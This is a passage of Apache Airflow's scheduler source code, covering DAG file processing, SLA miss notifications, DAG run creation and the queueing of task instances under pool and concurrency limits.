:return: result of running SchedulerJob.process_file()
:rtype: airflow.utils.dag_processing.SimpleDag
"""
if not self.done:
raise AirflowException("Tried to get the result before it's done!")
return self._result
@property
def start_time(self):
"""
:return: when this started to process the file
:rtype: datetime
"""
if self._start_time is None:
raise AirflowException("Tried to get start time before it started!")
return self._start_time
class DagFileProcessor(LoggingMixin):
"""
Process a Python file containing Airflow DAGs.
This includes:
1. Execute the file and look for DAG objects in the namespace.
2. Pickle the DAG and save it to the DB (if necessary).
3. For each DAG, see what tasks should run and create appropriate task
instances in the DB.
4. Record any errors importing the file into ORM
5. Kill (in ORM) any task instances belonging to the DAGs that haven't
issued a heartbeat in a while.
Returns a list of SimpleDag objects that represent the DAGs found in
the file
:param dag_ids: If specified, only look at these DAG ID's
:type dag_ids: List[str]
:param log: Logger to save the processing process
:type log: logging.Logger
"""
UNIT_TEST_MODE = conf.getboolean('core', 'UNIT_TEST_MODE')
def __init__(self, dag_ids, log):
self.dag_ids = dag_ids
self._log = log
@provide_session
def manage_slas(self, dag, session=None):
"""
Finding all tasks that have SLAs defined, and sending alert emails
where needed. New SLA misses are also recorded in the database.
We are assuming that the scheduler runs often, so we only check for
tasks that should have succeeded in the past hour.
"""
if not any([isinstance(ti.sla, timedelta) for ti in dag.tasks]):
self.log.info("Skipping SLA check for %s because no tasks in DAG have SLAs", dag)
return
TI = models.TaskInstance
qry = (
session
.query(
TI.task_id,
func.max(TI.execution_date).label('max_ti')
)
.with_hint(TI, 'USE INDEX (PRIMARY)', dialect_name='mysql')
.filter(TI.dag_id == dag.dag_id)
.filter(
or_(
TI.state == State.SUCCESS,
TI.state == State.SKIPPED
)
)
.filter(TI.task_id.in_(dag.task_ids))
.group_by(TI.task_id).subquery('sq')
)
max_tis = session.query(TI).filter(
TI.dag_id == dag.dag_id,
TI.task_id == qry.c.task_id,
TI.execution_date == qry.c.max_ti,
).all()
ts = timezone.utcnow()
for ti in max_tis: # pylint: disable=too-many-nested-blocks
task = dag.get_task(ti.task_id)
dttm = ti.execution_date
if isinstance(task.sla, timedelta):
dttm = dag.following_schedule(dttm)
while dttm < timezone.utcnow():
following_schedule = dag.following_schedule(dttm)
if following_schedule + task.sla < timezone.utcnow():
session.merge(SlaMiss(
task_id=ti.task_id,
dag_id=ti.dag_id,
execution_date=dttm,
timestamp=ts))
dttm = dag.following_schedule(dttm)
session.commit()
slas = (
session
.query(SlaMiss)
.filter(SlaMiss.notification_sent == False, SlaMiss.dag_id == dag.dag_id) # noqa pylint: disable=singleton-comparison
.all()
)
if slas: # pylint: disable=too-many-nested-blocks
sla_dates = [sla.execution_date for sla in slas]
qry = (
session
.query(TI)
.filter(
TI.state != State.SUCCESS,
TI.execution_date.in_(sla_dates),
TI.dag_id == dag.dag_id
).all()
)
blocking_tis = []
for ti in qry:
if ti.task_id in dag.task_ids:
ti.task = dag.get_task(ti.task_id)
blocking_tis.append(ti)
else:
session.delete(ti)
session.commit()
task_list = "\n".join([
sla.task_id + ' on ' + sla.execution_date.isoformat()
for sla in slas])
blocking_task_list = "\n".join([
ti.task_id + ' on ' + ti.execution_date.isoformat()
for ti in blocking_tis])
# Track whether email or any alert notification sent
# We consider email or the alert callback as notifications
email_sent = False
notification_sent = False
if dag.sla_miss_callback:
# Execute the alert callback
self.log.info(' --------------> ABOUT TO CALL SLA MISS CALL BACK ')
try:
dag.sla_miss_callback(dag, task_list, blocking_task_list, slas,
blocking_tis)
notification_sent = True
except Exception: # pylint: disable=broad-except
self.log.exception("Could not call sla_miss_callback for DAG %s",
dag.dag_id)
email_content = """\
Here's a list of tasks that missed their SLAs:
<pre><code>{task_list}\n<code></pre>
Blocking tasks:
<pre><code>{blocking_task_list}\n{bug}<code></pre>
""".format(task_list=task_list, blocking_task_list=blocking_task_list,
bug=asciiart.bug)
tasks_missed_sla = []
for sla in slas:
try:
task = dag.get_task(sla.task_id)
except TaskNotFound:
# task already deleted from DAG, skip it
self.log.warning(
"Task %s doesn't exist in DAG anymore, skipping SLA miss notification.",
sla.task_id)
continue
tasks_missed_sla.append(task)
emails = set()
for task in tasks_missed_sla:
if task.email:
if isinstance(task.email, str):
emails |= set(get_email_address_list(task.email))
elif isinstance(task.email, (list, tuple)):
emails |= set(task.email)
if emails:
try:
send_email(
emails,
"[airflow] SLA miss on DAG=" + dag.dag_id,
email_content)
email_sent = True
notification_sent = True
except Exception: # pylint: disable=broad-except
self.log.exception("Could not send SLA Miss email notification for"
" DAG %s", dag.dag_id)
# If we sent any notification, update the sla_miss table
if notification_sent:
for sla in slas:
if email_sent:
sla.email_sent = True
sla.notification_sent = True
session.merge(sla)
session.commit()
@staticmethod
def update_import_errors(session, dagbag):
"""
For the DAGs in the given DagBag, record any associated import errors and clears
errors for files that no longer have them. These are usually displayed through the
Airflow UI so that users know that there are issues parsing DAGs.
:param session: session for ORM operations
:type session: sqlalchemy.orm.session.Session
:param dagbag: DagBag containing DAGs with import errors
:type dagbag: airflow.models.DagBag
"""
# Clear the errors of the processed files
for dagbag_file in dagbag.file_last_changed:
session.query(errors.ImportError).filter(
errors.ImportError.filename == dagbag_file
).delete()
# Add the errors of the processed files
for filename, stacktrace in dagbag.import_errors.items():
session.add(errors.ImportError(
filename=filename,
timestamp=timezone.utcnow(),
stacktrace=stacktrace))
session.commit()
# pylint: disable=too-many-return-statements,too-many-branches
@provide_session
def create_dag_run(self, dag, dag_runs=None, session=None):
"""
This method checks whether a new DagRun needs to be created
for a DAG based on scheduling interval.
Returns DagRun if one is scheduled. Otherwise returns None.
"""
# pylint: disable=too-many-nested-blocks
if not dag.schedule_interval:
return None
if dag_runs is None:
active_runs = DagRun.find(
dag_id=dag.dag_id,
state=State.RUNNING,
external_trigger=False,
session=session
)
else:
active_runs = [
dag_run
for dag_run in dag_runs
if not dag_run.external_trigger
]
# return if already reached maximum active runs and no timeout setting
if len(active_runs) >= dag.max_active_runs and not dag.dagrun_timeout:
return None
timedout_runs = 0
for dr in active_runs:
if (
dr.start_date and dag.dagrun_timeout and
dr.start_date < timezone.utcnow() - dag.dagrun_timeout
):
dr.state = State.FAILED
dr.end_date = timezone.utcnow()
dag.handle_callback(dr, success=False, reason='dagrun_timeout',
session=session)
timedout_runs += 1
session.commit()
if len(active_runs) - timedout_runs >= dag.max_active_runs:
return None
# this query should be replaced by find dagrun
qry = (
session.query(func.max(DagRun.execution_date))
.filter_by(dag_id=dag.dag_id)
.filter(or_(
DagRun.external_trigger == False, # noqa: E712 pylint: disable=singleton-comparison
# add % as a wildcard for the like query
DagRun.run_id.like(DagRunType.SCHEDULED.value + '%')
)
)
)
last_scheduled_run = qry.scalar()
# don't schedule @once again
if dag.schedule_interval == '@once' and last_scheduled_run:
return None
# don't do scheduler catchup for dag's that don't have dag.catchup = True
if not (dag.catchup or dag.schedule_interval == '@once'):
# The logic is that we move start_date up until
# one period before, so that timezone.utcnow() is AFTER
# the period end, and the job can be created...
now = timezone.utcnow()
next_start = dag.following_schedule(now)
last_start = dag.previous_schedule(now)
if next_start <= now:
new_start = last_start
else:
new_start = dag.previous_schedule(last_start)
if dag.start_date:
if new_start >= dag.start_date:
dag.start_date = new_start
else:
dag.start_date = new_start
next_run_date = None
if not last_scheduled_run:
# First run
task_start_dates = [t.start_date for t in dag.tasks]
if task_start_dates:
next_run_date = dag.normalize_schedule(min(task_start_dates))
self.log.debug(
"Next run date based on tasks %s",
next_run_date
)
else:
next_run_date = dag.following_schedule(last_scheduled_run)
# make sure backfills are also considered
last_run = dag.get_last_dagrun(session=session)
if last_run and next_run_date:
while next_run_date <= last_run.execution_date:
next_run_date = dag.following_schedule(next_run_date)
# don't ever schedule prior to the dag's start_date
if dag.start_date:
next_run_date = (dag.start_date if not next_run_date
else max(next_run_date, dag.start_date))
if next_run_date == dag.start_date:
next_run_date = dag.normalize_schedule(dag.start_date)
self.log.debug(
"Dag start date: %s. Next run date: %s",
dag.start_date, next_run_date
)
# don't ever schedule in the future or if next_run_date is None
if not next_run_date or next_run_date > timezone.utcnow():
return None
# this structure is necessary to avoid a TypeError from concatenating
# NoneType
if dag.schedule_interval == '@once':
period_end = next_run_date
elif next_run_date:
period_end = dag.following_schedule(next_run_date)
# Don't schedule a dag beyond its end_date (as specified by the dag param)
if next_run_date and dag.end_date and next_run_date > dag.end_date:
return None
# Don't schedule a dag beyond its end_date (as specified by the task params)
# Get the min task end date, which may come from the dag.default_args
min_task_end_date = []
task_end_dates = [t.end_date for t in dag.tasks if t.end_date]
if task_end_dates:
min_task_end_date = min(task_end_dates)
if next_run_date and min_task_end_date and next_run_date > min_task_end_date:
return None
if next_run_date and period_end and period_end <= timezone.utcnow():
next_run = dag.create_dagrun(
run_id=DagRunType.SCHEDULED.value + next_run_date.isoformat(),
execution_date=next_run_date,
start_date=timezone.utcnow(),
state=State.RUNNING,
external_trigger=False
)
return next_run
return None
@provide_session
def _process_task_instances(
self, dag: DAG, dag_runs: List[DagRun], session=None
) -> List[TaskInstanceKeyType]:
"""
This method schedules the tasks for a single DAG by looking at the
active DAG runs and adding task instances that should run to the
queue.
"""
# update the state of the previously active dag runs
active_dag_runs = 0
task_instances_list = []
for run in dag_runs:
self.log.info("Examining DAG run %s", run)
# don't consider runs that are executed in the future unless
# specified by config and schedule_interval is None
if run.execution_date > timezone.utcnow() and not dag.allow_future_exec_dates:
self.log.error(
"Execution date is in future: %s",
run.execution_date
)
continue
if active_dag_runs >= dag.max_active_runs:
self.log.info("Number of active dag runs reached max_active_run.")
break
# skip backfill dagruns for now as long as they are not really scheduled
if run.is_backfill:
continue
# todo: run.dag is transient but needs to be set
run.dag = dag # type: ignore
# todo: preferably the integrity check happens at dag collection time
run.verify_integrity(session=session)
ready_tis = run.update_state(session=session)
if run.state == State.RUNNING:
active_dag_runs += 1
self.log.debug("Examining active DAG run: %s", run)
for ti in ready_tis:
self.log.debug('Queuing task: %s', ti)
task_instances_list.append(ti.key)
return task_instances_list
@provide_session
def _process_dags(self, dags: List[DAG], session=None):
"""
Iterates over the dags and processes them. Processing includes:
1. Create appropriate DagRun(s) in the DB.
2. Create appropriate TaskInstance(s) in the DB.
3. Send emails for tasks that have missed SLAs (if CHECK_SLAS config enabled).
:param dags: the DAGs from the DagBag to process
:type dags: List[airflow.models.DAG]
:rtype: list[TaskInstance]
:return: A list of generated TaskInstance objects
"""
check_slas = conf.getboolean('core', 'CHECK_SLAS', fallback=True)
use_job_schedule = conf.getboolean('scheduler', 'USE_JOB_SCHEDULE')
# pylint: disable=too-many-nested-blocks
tis_out: List[TaskInstanceKeyType] = []
dag_ids = [dag.dag_id for dag in dags]
dag_runs = DagRun.find(dag_id=dag_ids, state=State.RUNNING, session=session)
# As per the docs of groupby (https://docs.python.org/3/library/itertools.html#itertools.groupby)
# we need to use `list()` otherwise the result will be wrong/incomplete
dag_runs_by_dag_id = {k: list(v) for k, v in groupby(dag_runs, lambda d: d.dag_id)}
for dag in dags:
dag_id = dag.dag_id
self.log.info("Processing %s", dag_id)
dag_runs_for_dag = dag_runs_by_dag_id.get(dag_id) or []
# Only creates DagRun for DAGs that are not subdag since
# DagRun of subdags are created when SubDagOperator executes.
if not dag.is_subdag and use_job_schedule:
dag_run = self.create_dag_run(dag, dag_runs=dag_runs_for_dag)
if dag_run:
dag_runs_for_dag.append(dag_run)
expected_start_date = dag.following_schedule(dag_run.execution_date)
if expected_start_date:
schedule_delay = dag_run.start_date - expected_start_date
Stats.timing(
'dagrun.schedule_delay.{dag_id}'.format(dag_id=dag.dag_id),
schedule_delay)
self.log.info("Created %s", dag_run)
if dag_runs_for_dag:
tis_out.extend(self._process_task_instances(dag, dag_runs_for_dag))
if check_slas:
self.manage_slas(dag)
return tis_out
def _find_dags_to_process(self, dags: List[DAG], paused_dag_ids: Set[str]) -> List[DAG]:
"""
Find the DAGs that are not paused to process.
:param dags: specified DAGs
:param paused_dag_ids: paused DAG IDs
:return: DAGs to process
"""
if len(self.dag_ids) > 0:
dags = [dag for dag in dags
if dag.dag_id in self.dag_ids and
dag.dag_id not in paused_dag_ids]
else:
dags = [dag for dag in dags
if dag.dag_id not in paused_dag_ids]
return dags
@provide_session
def execute_on_failure_callbacks(self, dagbag, failure_callback_requests, session=None):
"""
Execute on failure callbacks. These objects can come from SchedulerJob or from
DagFileProcessorManager.
:param failure_callback_requests: failure callbacks to execute
:type failure_callback_requests: List[airflow.utils.dag_processing.FailureCallbackRequest]
:param session: DB session.
"""
TI = models.TaskInstance
for request in failure_callback_requests:
simple_ti = request.simple_task_instance
if simple_ti.dag_id in dagbag.dags:
dag = dagbag.dags[simple_ti.dag_id]
if simple_ti.task_id in dag.task_ids:
task = dag.get_task(simple_ti.task_id)
ti = TI(task, simple_ti.execution_date)
# Get properties needed for failure handling from SimpleTaskInstance.
ti.start_date = simple_ti.start_date
ti.end_date = simple_ti.end_date
ti.try_number = simple_ti.try_number
ti.state = simple_ti.state
ti.test_mode = self.UNIT_TEST_MODE
ti.handle_failure(request.msg, ti.test_mode, ti.get_template_context())
self.log.info('Executed failure callback for %s in state %s', ti, ti.state)
session.commit()
@provide_session
def process_file(
self, file_path, failure_callback_requests, pickle_dags=False, session=None
) -> Tuple[List[SimpleDag], int]:
"""
Process a Python file containing Airflow DAGs.
This includes:
1. Execute the file and look for DAG objects in the namespace.
2. Pickle the DAG and save it to the DB (if necessary).
3. For each DAG, see what tasks should run and create appropriate task
instances in the DB.
4. Record any errors importing the file into ORM
5. Kill (in ORM) any task instances belonging to the DAGs that haven't
issued a heartbeat in a while.
Returns a list of SimpleDag objects that represent the DAGs found in
the file
:param file_path: the path to the Python file that should be executed
:type file_path: str
:param failure_callback_requests: failure callback to execute
:type failure_callback_requests: List[airflow.utils.dag_processing.FailureCallbackRequest]
:param pickle_dags: whether serialize the DAGs found in the file and
save them to the db
:type pickle_dags: bool
:return: a tuple with list of SimpleDags made from the Dags found in the file and
count of import errors.
:rtype: Tuple[List[SimpleDag], int]
"""
self.log.info("Processing file %s for tasks to queue", file_path)
# As DAGs are parsed from this file, they will be converted into SimpleDags
simple_dags = []
try:
dagbag = models.DagBag(file_path, include_examples=False)
except Exception: # pylint: disable=broad-except
self.log.exception("Failed at reloading the DAG file %s", file_path)
Stats.incr('dag_file_refresh_error', 1, 1)
return [], 0
if len(dagbag.dags) > 0:
self.log.info("DAG(s) %s retrieved from %s", dagbag.dags.keys(), file_path)
else:
self.log.warning("No viable dags retrieved from %s", file_path)
self.update_import_errors(session, dagbag)
return [], len(dagbag.import_errors)
try:
self.execute_on_failure_callbacks(dagbag, failure_callback_requests)
except Exception: # pylint: disable=broad-except
self.log.exception("Error executing failure callback!")
# Save individual DAGs in the ORM and update DagModel.last_scheduled_time
dagbag.sync_to_db()
paused_dag_ids = DagModel.get_paused_dag_ids(dag_ids=dagbag.dag_ids)
# Pickle the DAGs (if necessary) and put them into a SimpleDag
for dag_id, dag in dagbag.dags.items():
# Only return DAGs that are not paused
if dag_id not in paused_dag_ids:
pickle_id = None
if pickle_dags:
pickle_id = dag.pickle(session).id
simple_dags.append(SimpleDag(dag, pickle_id=pickle_id))
dags = self._find_dags_to_process(dagbag.dags.values(), paused_dag_ids)
ti_keys_to_schedule = self._process_dags(dags, session)
# Refresh all task instances that will be scheduled
TI = models.TaskInstance
filter_for_tis = TI.filter_for_tis(ti_keys_to_schedule)
refreshed_tis: List[models.TaskInstance] = []
if filter_for_tis is not None:
refreshed_tis = session.query(TI).filter(filter_for_tis).with_for_update().all()
for ti in refreshed_tis:
# Add task to task instance
dag = dagbag.dags[ti.key[0]]
ti.task = dag.get_task(ti.key[1])
# We check only deps needed to set TI to SCHEDULED state here.
# Deps needed to set TI to QUEUED state will be batch checked later
# by the scheduler for better performance.
dep_context = DepContext(deps=SCHEDULED_DEPS, ignore_task_deps=True)
# Only schedule tasks that have their dependencies met, e.g. to avoid
# a task that recently got its state changed to RUNNING from somewhere
# other than the scheduler from getting its state overwritten.
if ti.are_dependencies_met(
dep_context=dep_context,
session=session,
verbose=True
):
# Task starts out in the scheduled state. All tasks in the
# scheduled state will be sent to the executor
ti.state = State.SCHEDULED
# Also save this task instance to the DB.
self.log.info("Creating / updating %s in ORM", ti)
session.merge(ti)
# commit batch
session.commit()
# Record import errors into the ORM
try:
self.update_import_errors(session, dagbag)
except Exception: # pylint: disable=broad-except
self.log.exception("Error logging import errors!")
return simple_dags, len(dagbag.import_errors)
class SchedulerJob(BaseJob):
"""
This SchedulerJob runs for a specific time interval and schedules the jobs
that are ready to run. It figures out the latest runs for each
task and sees if the dependencies for the next schedules are met.
If so, it creates appropriate TaskInstances and sends run commands to the
executor. It does this for each task in each DAG and repeats.
:param dag_id: if specified, only schedule tasks with this DAG ID
:type dag_id: str
:param dag_ids: if specified, only schedule tasks with these DAG IDs
:type dag_ids: list[str]
:param subdir: directory containing Python files with Airflow DAG
definitions, or a specific path to a file
:type subdir: str
:param num_runs: The number of times to try to schedule each DAG file.
-1 for unlimited times.
:type num_runs: int
:param processor_poll_interval: The number of seconds to wait between
polls of running processors
:type processor_poll_interval: int
:param do_pickle: once a DAG object is obtained by executing the Python
file, whether to serialize the DAG object to the DB
:type do_pickle: bool
"""
__mapper_args__ = {
'polymorphic_identity': 'SchedulerJob'
}
heartrate = conf.getint('scheduler', 'SCHEDULER_HEARTBEAT_SEC')
def __init__(
self,
dag_id=None,
dag_ids=None,
subdir=settings.DAGS_FOLDER,
num_runs=conf.getint('scheduler', 'num_runs'),
processor_poll_interval=conf.getfloat('scheduler', 'processor_poll_interval'),
do_pickle=False,
log=None,
*args, **kwargs):
# for BaseJob compatibility
self.dag_id = dag_id
self.dag_ids = [dag_id] if dag_id else []
if dag_ids:
self.dag_ids.extend(dag_ids)
self.subdir = subdir
self.num_runs = num_runs
self._processor_poll_interval = processor_poll_interval
self.do_pickle = do_pickle
super().__init__(*args, **kwargs)
self.max_threads = conf.getint('scheduler', 'max_threads')
if log:
self._log = log
self.using_sqlite = False
self.using_mysql = False
if conf.get('core', 'sql_alchemy_conn').lower().startswith('sqlite'):
self.using_sqlite = True
if conf.get('core', 'sql_alchemy_conn').lower().startswith('mysql'):
self.using_mysql = True
self.max_tis_per_query = conf.getint('scheduler', 'max_tis_per_query')
self.processor_agent = None
def register_exit_signals(self):
"""
Register signals that stop child processes
"""
signal.signal(signal.SIGINT, self._exit_gracefully)
signal.signal(signal.SIGTERM, self._exit_gracefully)
def _exit_gracefully(self, signum, frame): # pylint: disable=unused-argument
"""
Helper method to clean up processor_agent to avoid leaving orphan processes.
"""
self.log.info("Exiting gracefully upon receiving signal %s", signum)
if self.processor_agent:
self.processor_agent.end()
sys.exit(os.EX_OK)
def is_alive(self, grace_multiplier=None):
"""
Is this SchedulerJob alive?
We define alive as in a state of running and a heartbeat within the
threshold defined in the ``scheduler_health_check_threshold`` config
setting.
``grace_multiplier`` is accepted for compatibility with the parent class.
:rtype: boolean
"""
if grace_multiplier is not None:
# Accept the same behaviour as superclass
return super().is_alive(grace_multiplier=grace_multiplier)
scheduler_health_check_threshold = conf.getint('scheduler', 'scheduler_health_check_threshold')
return (
self.state == State.RUNNING and
(timezone.utcnow() - self.latest_heartbeat).total_seconds() < scheduler_health_check_threshold
)
@provide_session
def _change_state_for_tis_without_dagrun(self,
simple_dag_bag,
old_states,
new_state,
session=None):
"""
For all DAG IDs in the SimpleDagBag, look for task instances in the
old_states and set them to new_state if the corresponding DagRun
does not exist or exists but is not in the running state. This
normally should not happen, but it can if the state of DagRuns are
changed manually.
:param old_states: examine TaskInstances in this state
:type old_states: list[airflow.utils.state.State]
:param new_state: set TaskInstances to this state
:type new_state: airflow.utils.state.State
:param simple_dag_bag: TaskInstances associated with DAGs in the
simple_dag_bag and with states in the old_states will be examined
:type simple_dag_bag: airflow.utils.dag_processing.SimpleDagBag
"""
tis_changed = 0
query = session \
.query(models.TaskInstance) \
.outerjoin(models.DagRun, and_(
models.TaskInstance.dag_id == models.DagRun.dag_id,
models.TaskInstance.execution_date == models.DagRun.execution_date)) \
.filter(models.TaskInstance.dag_id.in_(simple_dag_bag.dag_ids)) \
.filter(models.TaskInstance.state.in_(old_states)) \
.filter(or_(
models.DagRun.state != State.RUNNING,
models.DagRun.state.is_(None))) # pylint: disable=no-member
# We need to do this for mysql as well because it can cause deadlocks
# as discussed in https://issues.apache.org/jira/browse/AIRFLOW-2516
if self.using_sqlite or self.using_mysql:
tis_to_change = query \
.with_for_update() \
.all()
for ti in tis_to_change:
ti.set_state(new_state, session=session)
tis_changed += 1
else:
subq = query.subquery()
tis_changed = session \
.query(models.TaskInstance) \
.filter(and_(
models.TaskInstance.dag_id == subq.c.dag_id,
models.TaskInstance.task_id == subq.c.task_id,
models.TaskInstance.execution_date ==
subq.c.execution_date)) \
.update({models.TaskInstance.state: new_state}, synchronize_session=False)
session.commit()
if tis_changed > 0:
self.log.warning(
"Set %s task instances to state=%s as their associated DagRun was not in RUNNING state",
tis_changed, new_state
)
Stats.gauge('scheduler.tasks.without_dagrun', tis_changed)
@provide_session
def __get_concurrency_maps(self, states, session=None):
"""
Get the concurrency maps.
:param states: List of states to query for
:type states: list[airflow.utils.state.State]
:return: A map from (dag_id, task_id) to # of task instances and
a map from (dag_id, task_id) to # of task instances in the given state list
:rtype: dict[tuple[str, str], int]
"""
TI = models.TaskInstance
ti_concurrency_query = (
session
.query(TI.task_id, TI.dag_id, func.count('*'))
.filter(TI.state.in_(states))
.group_by(TI.task_id, TI.dag_id)
).all()
dag_map = defaultdict(int)
task_map = defaultdict(int)
for result in ti_concurrency_query:
task_id, dag_id, count = result
dag_map[dag_id] += count
task_map[(dag_id, task_id)] = count
return dag_map, task_map
# pylint: disable=too-many-locals,too-many-statements
@provide_session
def _find_executable_task_instances(self, simple_dag_bag, session=None):
"""
Finds TIs that are ready for execution with respect to pool limits,
dag concurrency, executor state, and priority.
:param simple_dag_bag: TaskInstances associated with DAGs in the
simple_dag_bag will be fetched from the DB and executed
:type simple_dag_bag: airflow.utils.dag_processing.SimpleDagBag
:return: list[airflow.models.TaskInstance]
"""
executable_tis = []
# Get all task instances associated with scheduled
# DagRuns which are not backfilled, in the given states,
# and the dag is not paused
TI = models.TaskInstance
DR = models.DagRun
DM = models.DagModel
task_instances_to_examine = (
session
.query(TI)
.filter(TI.dag_id.in_(simple_dag_bag.dag_ids))
.outerjoin(
DR, and_(DR.dag_id == TI.dag_id, DR.execution_date == TI.execution_date)
)
.filter(or_(DR.run_id.is_(None), not_(DR.run_id.like(DagRunType.BACKFILL_JOB.value + '%'))))
.outerjoin(DM, DM.dag_id == TI.dag_id)
.filter(or_(DM.dag_id.is_(None), not_(DM.is_paused)))
.filter(TI.state == State.SCHEDULED)
.all()
)
if len(task_instances_to_examine) == 0:
self.log.debug("No tasks to consider for execution.")
return executable_tis
# Put one task instance on each line
task_instance_str = "\n\t".join(
[repr(x) for x in task_instances_to_examine])
self.log.info(
"%s tasks up for execution:\n\t%s", len(task_instances_to_examine),
task_instance_str
)
# Get the pool settings
pools = {p.pool: p for p in session.query(models.Pool).all()}
pool_to_task_instances = defaultdict(list)
for task_instance in task_instances_to_examine:
pool_to_task_instances[task_instance.pool].append(task_instance)
# dag_id to # of running tasks and (dag_id, task_id) to # of running tasks.
dag_concurrency_map, task_concurrency_map = self.__get_concurrency_maps(
states=STATES_TO_COUNT_AS_RUNNING, session=session)
# Go through each pool, and queue up a task for execution if there are
# any open slots in the pool.
# pylint: disable=too-many-nested-blocks
for pool, task_instances in pool_to_task_instances.items():
pool_name = pool
if pool not in pools:
self.log.warning(
"Tasks using non-existent pool '%s' will not be scheduled",
pool
)
continue
open_slots = pools[pool].open_slots(session=session)
num_ready = len(task_instances)
self.log.info(
"Figuring out tasks to run in Pool(name=%s) with %s open slots "
"and %s task instances ready to be queued",
pool, open_slots, num_ready
)
priority_sorted_task_instances = sorted(
task_instances, key=lambda ti: (-ti.priority_weight, ti.execution_date))
# Number of tasks that cannot be scheduled because of no open slot in pool
num_starving_tasks = 0
num_tasks_in_executor = 0
for current_index, task_instance in enumerate(priority_sorted_task_instances):
if open_slots <= 0:
self.log.info(
"Not scheduling since there are %s open slots in pool %s",
open_slots, pool
)
# Can't schedule any more since there are no more open slots.
num_starving_tasks = len(priority_sorted_task_instances) - current_index
break
# Check to make sure that the task concurrency of the DAG hasn't been
# reached.
dag_id = task_instance.dag_id
simple_dag = simple_dag_bag.get_dag(dag_id)
current_dag_concurrency = dag_concurrency_map[dag_id]
dag_concurrency_limit = simple_dag_bag.get_dag(dag_id).concurrency
self.log.info(
"DAG %s has %s/%s running and queued tasks",
dag_id, current_dag_concurrency, dag_concurrency_limit
)
if current_dag_concurrency >= dag_concurrency_limit:
self.log.info(
"Not executing %s since the number of tasks running or queued "
"from DAG %s is >= to the DAG's task concurrency limit of %s",
task_instance, dag_id, dag_concurrency_limit
)
continue
task_concurrency_limit = simple_dag.get_task_special_arg(
task_instance.task_id,
'task_concurrency')
if task_concurrency_limit is not None:
current_task_concurrency = task_concurrency_map[
(task_instance.dag_id, task_instance.task_id)
]
if current_task_concurrency >= task_concurrency_limit:
self.log.info("Not executing %s since the task concurrency for"
" this task has been reached.", task_instance)
continue
if self.executor.has_task(task_instance):
self.log.debug(
"Not handling task %s as the executor reports it is running",
task_instance.key
)
num_tasks_in_executor += 1
continue
executable_tis.append(task_instance)
open_slots -= 1
dag_concurrency_map[dag_id] += 1
task_concurrency_map[(task_instance.dag_id, task_instance.task_id)] += 1
Stats.gauge('pool.starving_tasks.{pool_name}'.format(pool_name=pool_name),
num_starving_tasks)
Stats.gauge('pool.open_slots.{pool_name}'.format(pool_name=pool_name),
pools[pool_name].open_slots())
Stats.gauge('pool.used_slots.{pool_name}'.format(pool_name=pool_name),
pools[pool_name].occupied_slots())
Stats.gauge('scheduler.tasks.pending', len(task_instances_to_examine))
Stats.gauge('scheduler.tasks.running', num_tasks_in_executor)
Stats.gauge('scheduler.tasks.starving', num_starving_tasks)
Stats.gauge('scheduler.tasks.executable', len(executable_tis))
task_instance_str = "\n\t".join(
[repr(x) for x in executable_tis])
self.log.info(
"Setting the following tasks to queued state:\n\t%s", task_instance_str)
# so these dont expire on commit
for ti in executable_tis:
copy_dag_id = ti.dag_id
copy_execution_date = ti.execution_date
copy_task_id = ti.task_id
make_transient(ti)
ti.dag_id = copy_dag_id
ti.execution_date = copy_execution_date
ti.task_id = copy_task_id
return executable_tis
@provide_session
def _change_state_for_executable_task_instances(self, task_instances, session=None):
"""
Changes the state of task instances in the list with one of the given states
to QUEUED atomically, and returns the TIs changed in SimpleTaskInstance format.
:param task_instances: TaskInstances to change the state of
:type task_instances: list[airflow.models.TaskInstance]
:rtype: list[airflow.models.taskinstance.SimpleTaskInstance]
"""
if len(task_instances) == 0:
session.commit()
return []
TI = models.TaskInstance
tis_to_set_to_queued = (
session
.query(TI)
.filter(TI.filter_for_tis(task_instances))
.filter(TI.state == State.SCHEDULED)
.with_for_update()
.all()
)
if len(tis_to_set_to_queued) == 0:
self.log.info("No tasks were able to have their state changed to queued.")
session.commit()
return []
# set TIs to queued state
filter_for_tis = TI.filter_for_tis(tis_to_set_to_queued)
session.query(TI).filter(filter_for_tis).update(
{TI.state: State.QUEUED, TI.queued_dttm: timezone.utcnow()}, synchronize_session=False
)
session.commit()
# Generate a list of SimpleTaskInstance for the use of queuing
# them in the executor.
simple_task_instances = [SimpleTaskInstance(ti) for ti in tis_to_set_to_queued]
task_instance_str = "\n\t".join([repr(x) for x in tis_to_set_to_queued])
self.log.info("Setting the following %s tasks to queued state:\n\t%s",
len(tis_to_set_to_queued), task_instance_str)
return simple_task_instances
def _enqueue_task_instances_with_queued_state(self, simple_dag_bag,
simple_task_instances):
"""
Takes task_instances, which should have been set to queued, and enqueues them
with the executor.
:param simple_task_instances: TaskInstances to enqueue
:type simple_task_instances: list[SimpleTaskInstance]
:param simple_dag_bag: Should contains all of the task_instances' dags
:type simple_dag_bag: airflow.utils.dag_processing.SimpleDagBag
"""
TI = models.TaskInstance
# actually enqueue them
for simple_task_instance in simple_task_instances:
simple_dag = simple_dag_bag.get_dag(simple_task_instance.dag_id)
command = TI.generate_command(
simple_task_instance.dag_id,
simple_task_instance.task_id,
simple_task_instance.execution_date,
local=True,
mark_success=False,
ignore_all_deps=False,
ignore_depends_on_past=False,
ignore_task_deps=False,
ignore_ti_state=False,
pool=simple_task_instance.pool,
file_path=simple_dag.full_filepath,
pickle_id=simple_dag.pickle_id)
priority = simple_task_instance.priority_weight
queue = simple_task_instance.queue
self.log.info(
"Sending %s to executor with priority %s and queue %s",
simple_task_instance.key, priority, queue
)
self.executor.queue_command(
simple_task_instance,
command,
priority=priority,
queue=queue)
@provide_session
def _execute_task_instances(self,
simple_dag_bag,
session=None):
"""
Attempts to execute TaskInstances that should be executed by the scheduler.
There are three steps:
1. Pick TIs by priority with the constraint that they are in the expected states
and that we do exceed max_active_runs or pool limits.
2. Change the state for the TIs above atomically.
3. Enqueue the TIs in the executor.
:param simple_dag_bag: TaskInstances associated with DAGs in the
simple_dag_bag will be fetched from the DB and executed
:type simple_dag_bag: airflow.utils.dag_processing.SimpleDagBag
:return: Number of task instance with state changed.
"""
executable_tis = self._find_executable_task_instances(simple_dag_bag,
session=session)
def query(result, items):
simple_tis_with_state_changed = \
self._change_state_for_executable_task_instances(items,
session=session)
self._enqueue_task_instances_with_queued_state(
simple_dag_bag,
simple_tis_with_state_changed)
session.commit()
return result + len(simple_tis_with_state_changed)
return helpers.reduce_in_chunks(query, executable_tis, 0, self.max_tis_per_query)
@provide_session
def _change_state_for_tasks_failed_to_execute(self, session=None):
"""
If there are tasks left over in the executor,
we set them back to SCHEDULED to avoid creating hanging tasks.
:param session: session for ORM operations
"""
if self.executor.queued_tasks:
